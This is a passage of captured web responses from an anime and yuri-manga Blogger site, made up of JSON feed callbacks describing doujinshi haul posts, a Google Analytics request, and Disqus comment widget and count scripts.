莓味-百合天堂"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"755"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-667447041111169495"},"published":{"$t":"2017-10-11T16:27:00.000+08:00"},"updated":{"$t":"2017-10-11T20:38:06.927+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"morinaga miruku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ooshima tomo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takano saku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takemiya jin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yorita miyuki"}],"title":{"type":"text","$t":"GL Fes 20\/21 and Japan Haul 2017"},"summary":{"type":"text","$t":"Hi there, it's been a while. I noticed that many pictures are broken due to photobucket's policies but eh I'm lazy to replace them all so I'll just update new content and change my template. I have a backup of most of my photos in my laptop so if you wanna see any of the pictures that were broken, just give me a comment and I'll replace it.\n\nOther than that, I've been living in Japan for almost 9"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/667447041111169495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/10\/gl-fes-2021-and-japan-haul-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/667447041111169495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/667447041111169495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2017\/10\/gl-fes-2021-and-japan-haul-2017.html","title":"GL Fes 20\/21 and Japan Haul 2017"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizseobSV9xz4KH3MJTF0BGM0RzBmBgltaP1Nii1HHQuAt9rSX44jQW-2UjG8g1NBTJuIK_XK7m_rA6GJwCmKkqTD-8f64nTVFZNj8RrtLbjLq9fte_TvJRiA4q0Ahazd8BkOgf\/s72-c\/glfes201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ichigoyuri.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery111005021899989151335_1768285814773&_=1768285814775
body_size: 3179
content:
// API callback
jQuery111005021899989151335_1768285814773({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-12472350"},"updated":{"$t":"2025-09-30T10:04:52.148+08:00"},"category":[{"term":"random"},{"term":"anime"},{"term":"doujinshi"},{"term":"strawberry panic"},{"term":"negima"},{"term":"manga"},{"term":"mai hime doujinshi"},{"term":"purchases"},{"term":"doropanda tours"},{"term":"stefanie sun yan zi"},{"term":"ichigoyuri"},{"term":"music"},{"term":"candy boy"},{"term":"anime blogging"},{"term":"otome wa boku ni koishiteru"},{"term":"otoboku"},{"term":"seven seas"},{"term":"devilman lady"},{"term":"gokujou seitokai"},{"term":"kyoushiro to towa no sora"},{"term":"mai otome doujinshi"},{"term":"ona"},{"term":"sono hanabira ni kuchizuke o"},{"term":"drama cd"},{"term":"last friends"},{"term":"mai hime"},{"term":"jdrama"},{"term":"lyrics"},{"term":"mai otome"},{"term":"ova"},{"term":"trip"},{"term":"first love sisters"},{"term":"full metal panic the second raid"},{"term":"hatsu koi shimai"},{"term":"games"},{"term":"loveless"},{"term":"yuri hime"},{"term":"first impressions"},{"term":"reviews"},{"term":"school rumble"},{"term":"morinaga miruku"},{"term":"poll"},{"term":"saki"},{"term":"blood+"},{"term":"kannazuki no miko"},{"term":"maitake"},{"term":"pani poni dash"},{"term":"amazon"},{"term":"ichigo 100%"},{"term":"trailer"},{"term":"chuangyi"},{"term":"ed"},{"term":"hyakko"},{"term":"jinki extend"},{"term":"mai otome zwei"},{"term":"op"},{"term":"venus versus virus"},{"term":"cd"},{"term":"gakuen alice"},{"term":"mtv"},{"term":"odex"},{"term":"pv"},{"term":"school rumble ni gakki"},{"term":"tsukuyomi moon phase"},{"term":"yuri hime s"},{"term":"gundam seed destiny"},{"term":"honey crush"},{"term":"naruto"},{"term":"shoujo sect"},{"term":"tsubasa chronicle"},{"term":"yuri shimai"},{"term":"THE iDOLM@STER"},{"term":"fujino shizuru"},{"term":"girlfriends"},{"term":"lilycle"},{"term":"negima ova"},{"term":"novel"},{"term":"ost"},{"term":"singapore"},{"term":"tranquil spring"},{"term":"angelbox"},{"term":"contest"},{"term":"haru natsu aki fuyu"},{"term":"hayashiya shizuru"},{"term":"help"},{"term":"life action drama"},{"term":"maria-sama ga miteru"},{"term":"negima haru"},{"term":"urahime"},{"term":"utakata"},{"term":"yuri hime wildrose"},{"term":"akaiito"},{"term":"citrus"},{"term":"fanfics"},{"term":"feature"},{"term":"fireworks"},{"term":"fukuji mihoko"},{"term":"girls bravo"},{"term":"giveaway"},{"term":"hanahira"},{"term":"hirano aya"},{"term":"honto.jp"},{"term":"kampfer"},{"term":"kasimasi"},{"term":"kotoko"},{"term":"kuttsukiboshi"},{"term":"left 4 dead"},{"term":"lucky star"},{"term":"making"},{"term":"marimite"},{"term":"mendol"},{"term":"mira"},{"term":"mnemosyne"},{"term":"momo to botan to yuri no hana"},{"term":"nana"},{"term":"nanofate"},{"term":"national day parade"},{"term":"ooshima tomo"},{"term":"otoboku manga"},{"term":"penguin musume"},{"term":"playasia"},{"term":"sasameki koto"},{"term":"simoun"},{"term":"sp"},{"term":"strawberry panic mag scans"},{"term":"takano saku"},{"term":"takemiya jin"},{"term":"yamibo"},{"term":"yorita miyuki"}],"title":{"type":"text","$t":"Ichigo Aji - Yuri Tendou 莓味-百合天堂"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"755"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-5335486160860809159"},"published":{"$t":"2016-01-13T16:42:00.001+08:00"},"updated":{"$t":"2017-10-11T02:57:44.130+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"}],"title":{"type":"text","$t":"C89 Doropanda Tours Haul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHey, well I can't remember which comiket Volume 16, 17 were from but eh, I'll just lump it to C89 lol.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s1600\/sxn161718.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"968\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s320\/sxn161718.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n[Left to Right] Vol.16 - 思春期ゴハン。 [Shishunki Gohan], Vol.17 - S\u0026amp;N リミックス. 2nd [S\u0026amp;N Remix. 2nd], Vol.18 -  好きかも , しれない。 [Suki kamo, Shirenai]\u003Cbr \/\u003E\n\u0026nbsp;Also a few bonus pictures xD cos I'm lazy af =x\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18shynatsuki.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18shynatsuki.jpg~original\" height=\"321\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E*GASPS* I'm in love with---!?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol16mayo.jpg~original\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol16mayo.jpg~original\" height=\"320\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGive me my mayo, YOU MEANIE!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA little late but happy new year! =3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18monkey.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/vol18monkey.jpg~original\" height=\"540\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/5335486160860809159\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2016\/01\/c89-doropanda-tours-haul.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5335486160860809159"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default\/5335486160860809159"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/2016\/01\/c89-doropanda-tours-haul.html","title":"C89 Doropanda Tours Haul"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVV9eNPKoCxe7HcAgmwPB0666Rc0Nt4YDwQEWCNIfIwC3DyP_YzprcAKZ5hD9454QtOm5XdAewDyZ9wKIw6yCsuAhvMrZyptSweeq4FpKVwqljAeF8RqaFWcaZbNthoHl9hyphenhyphenH\/s72-c\/sxn161718.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481119926&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2F&ul=en-us%40posix&dt=January%202005%20-%20Ichigo%20Aji%20-%20Yuri%20Tendou%20%E8%8E%93%E5%91%B3-%E7%99%BE%E5%90%88%E5%A4%A9%E5%A0%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=724783785&gjid=569715109&cid=740197442.1768285815&tid=UA-357907-1&_gid=801133898.1768285815&_r=1&_slc=1&z=1179597237
body_size: -450
content:
2,cG-5RZK63VQYB

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://disqus.com/forums/ichigo-yuri/recent_comments_widget.js?num_items=5&hide_avatars=1&avatar_size=0&excerpt_length=200
body_size: 4002
content:


document.write(' \
<style type="text/css" media="screen">\
	 .dsq-widget ul.dsq-widget-list {\
	 padding: 0;\
	 margin: 0;\
	 text-align: left;\
	 }\
	 img.dsq-widget-avatar {\
	 width: 32px;\
	 height: 32px;\
	 border: 0px;\
	 margin: 0px;\
	 padding: 0px 3px 3px 0px;\
	 float: left;\
	 }\
	 a.dsq-widget-user {\
	 font-weight: bold;\
	 }\
	 a.dsq-widget-thread {\
	 font-weight: bold;\
	 }\
	 p.dsq-widget-meta {\
	 clear: both;\
	 font-size: 80%;\
	 padding: 0;\
	 margin: 0;\
	 }\
	 li.dsq-widget-item {\
	 margin: 15px 0;\
	 list-style-type: none;\
	 clear: both;\
	 }\
	 span.dsq-widget-clout {\
	 padding: 0 2px;\
	 background-color: #ff7300;\
	 color: #fff;\
	 }\
	 table.dsq-widget-horiz td {\
	 padding-right: 15px;\
	 }\
	 .dsq-widget-comment p {\
	 display: inline;\
	 }\
	 </style>\
	 <ul class="dsq-widget-list">\
	 <li class="dsq-widget-item">\
	 <a class="dsq-widget-user" href="https://disqus.com/by/disqus_UtCt1iUqZY/">MyBiz</a>\
	 <span class="dsq-widget-comment"><p>great!</p><p>-Chad<br><a href="https://www.wilmingtongutterpros.com/" rel="nofollow noopener" target="_blank" title="https://www.wilmingtongutterpros.com/">wilmingtongutterpros.com</a></p></span>\
	 <p class="dsq-widget-meta"><a href="http://www.ichigoyuri.com/2009/11/candyboy-manga.html">http://www.ichigoyuri.com/2009/11/candyboy-manga.html</a>&nbsp;&middot;&nbsp;<a href="http://www.ichigoyuri.com/2009/11/candyboy-manga.html#comment-5217754990">5 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 Shezaei-neko\
	 <span class="dsq-widget-comment"><p>Thanks for the link! <br>I was able to get it before it sold out at Toranoana. <br>I really love this couple. :)</p></span>\
	 <p class="dsq-widget-meta"><a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html">GL Fes 20/21 and Japan Haul 2017 - Ichigo Aji - Yuri Tendou 莓味-百合天堂</a>&nbsp;&middot;&nbsp;<a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html#comment-3929946028">7 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 Shezaei-neko\
	 <span class="dsq-widget-comment"><p>No problem!<br>It\'s okay. <br>There\'s a Toranoana shop here, hopefully they will have it.</p><p>I, on the other hand went to the Kansai Comitia. Not many yuri titles, but I found a couple of cute ones.</p></span>\
	 <p class="dsq-widget-meta"><a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html">GL Fes 20/21 and Japan Haul 2017 - Ichigo Aji - Yuri Tendou 莓味-百合天堂</a>&nbsp;&middot;&nbsp;<a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html#comment-3909109298">7 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 <a class="dsq-widget-user" href="https://disqus.com/by/akayuki/">akayuki</a>\
	 <span class="dsq-widget-comment"><p>Oh no. I just saw your message and the GLFes was yesterday ;A; eh I think you can try Toranoana because usually after an event they\'ll just restock some of Neji\'s stuff....</p></span>\
	 <p class="dsq-widget-meta"><a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html">GL Fes 20/21 and Japan Haul 2017 - Ichigo Aji - Yuri Tendou 莓味-百合天堂</a>&nbsp;&middot;&nbsp;<a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html#comment-3908731272">7 years ago</a></p>\
	 </li>\
	 <li class="dsq-widget-item">\
	 Shezaei-neko\
	 <span class="dsq-widget-comment"><p>I want to get those doujinshi from Neji too!! But I\'m currently in Kyoto, and practically impossible to go to Tokyo (too expensive). I wonder if I can get them at Melon Books or something.... Or,...</p></span>\
	 <p class="dsq-widget-meta"><a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html">GL Fes 20/21 and Japan Haul 2017 - Ichigo Aji - Yuri Tendou 莓味-百合天堂</a>&nbsp;&middot;&nbsp;<a href="http://www.ichigoyuri.com/2017/10/gl-fes-2021-and-japan-haul-2017.html#comment-3904858101">7 years ago</a></p>\
	 </li>\
	 </ul>\
');


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://ichigo-yuri.disqus.com/count-data.js?2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Fboring-saturday.html&2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Fconfirm-die-i-tell-ya.html&2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Ffeatured-post.html&2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Fim-so-dead-part-2.html&2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Fim-so-dead.html&2=http%3A%2F%2Fwww.ichigoyuri.com%2F2005%2F01%2Ftomorrows-hrm-day.html
body_size: 788
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"No one is in my harem =( Comment to be one!","multiple":"{num} people are in my harem =D ","one":"1 person is in my harem, 1 is not enough!"}},"counts":[{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/boring-saturday.html","comments":0},{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/featured-post.html","comments":0},{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/confirm-die-i-tell-ya.html","comments":0},{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/im-so-dead-part-2.html","comments":0},{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/im-so-dead.html","comments":0},{"id":"http:\/\/www.ichigoyuri.com\/2005\/01\/tomorrows-hrm-day.html","comments":0}]});
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ichigoyuri.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005021899989151335_1768285814773&_=1768285814774
body_size: 36776
content:
// API callback
jQuery111005021899989151335_1768285814773({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-12472350"},"updated":{"$t":"2025-09-30T10:04:52.148+08:00"},"category":[{"term":"random"},{"term":"anime"},{"term":"doujinshi"},{"term":"strawberry panic"},{"term":"negima"},{"term":"manga"},{"term":"mai hime doujinshi"},{"term":"purchases"},{"term":"doropanda tours"},{"term":"stefanie sun yan zi"},{"term":"ichigoyuri"},{"term":"music"},{"term":"candy boy"},{"term":"anime blogging"},{"term":"otome wa boku ni koishiteru"},{"term":"otoboku"},{"term":"seven seas"},{"term":"devilman lady"},{"term":"gokujou seitokai"},{"term":"kyoushiro to towa no sora"},{"term":"mai otome doujinshi"},{"term":"ona"},{"term":"sono hanabira ni kuchizuke o"},{"term":"drama cd"},{"term":"last friends"},{"term":"mai hime"},{"term":"jdrama"},{"term":"lyrics"},{"term":"mai otome"},{"term":"ova"},{"term":"trip"},{"term":"first love sisters"},{"term":"full metal panic the second raid"},{"term":"hatsu koi shimai"},{"term":"games"},{"term":"loveless"},{"term":"yuri hime"},{"term":"first impressions"},{"term":"reviews"},{"term":"school rumble"},{"term":"morinaga miruku"},{"term":"poll"},{"term":"saki"},{"term":"blood+"},{"term":"kannazuki no miko"},{"term":"maitake"},{"term":"pani poni dash"},{"term":"amazon"},{"term":"ichigo 100%"},{"term":"trailer"},{"term":"chuangyi"},{"term":"ed"},{"term":"hyakko"},{"term":"jinki extend"},{"term":"mai otome zwei"},{"term":"op"},{"term":"venus versus virus"},{"term":"cd"},{"term":"gakuen alice"},{"term":"mtv"},{"term":"odex"},{"term":"pv"},{"term":"school rumble ni gakki"},{"term":"tsukuyomi moon phase"},{"term":"yuri hime s"},{"term":"gundam seed destiny"},{"term":"honey crush"},{"term":"naruto"},{"term":"shoujo sect"},{"term":"tsubasa chronicle"},{"term":"yuri shimai"},{"term":"THE iDOLM@STER"},{"term":"fujino shizuru"},{"term":"girlfriends"},{"term":"lilycle"},{"term":"negima ova"},{"term":"novel"},{"term":"ost"},{"term":"singapore"},{"term":"tranquil spring"},{"term":"angelbox"},{"term":"contest"},{"term":"haru natsu aki fuyu"},{"term":"hayashiya shizuru"},{"term":"help"},{"term":"life action drama"},{"term":"maria-sama ga miteru"},{"term":"negima haru"},{"term":"urahime"},{"term":"utakata"},{"term":"yuri hime wildrose"},{"term":"akaiito"},{"term":"citrus"},{"term":"fanfics"},{"term":"feature"},{"term":"fireworks"},{"term":"fukuji mihoko"},{"term":"girls bravo"},{"term":"giveaway"},{"term":"hanahira"},{"term":"hirano aya"},{"term":"honto.jp"},{"term":"kampfer"},{"term":"kasimasi"},{"term":"kotoko"},{"term":"kuttsukiboshi"},{"term":"left 4 dead"},{"term":"lucky star"},{"term":"making"},{"term":"marimite"},{"term":"mendol"},{"term":"mira"},{"term":"mnemosyne"},{"term":"momo to botan to yuri no hana"},{"term":"nana"},{"term":"nanofate"},{"term":"national day parade"},{"term":"ooshima tomo"},{"term":"otoboku manga"},{"term":"penguin musume"},{"term":"playasia"},{"term":"sasameki koto"},{"term":"simoun"},{"term":"sp"},{"term":"strawberry panic mag scans"},{"term":"takano saku"},{"term":"takemiya jin"},{"term":"yamibo"},{"term":"yorita miyuki"}],"title":{"type":"text","$t":"Ichigo Aji - Yuri Tendou 莓味-百合天堂"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ichigoyuri.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ichigoyuri.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/12472350\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"755"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-667447041111169495"},"published":{"$t":"2017-10-11T16:27:00.000+08:00"},"updated":{"$t":"2017-10-11T20:38:06.927+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"morinaga miruku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ooshima tomo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purchases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takano saku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"takemiya jin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yorita miyuki"}],"title":{"type":"text","$t":"GL Fes 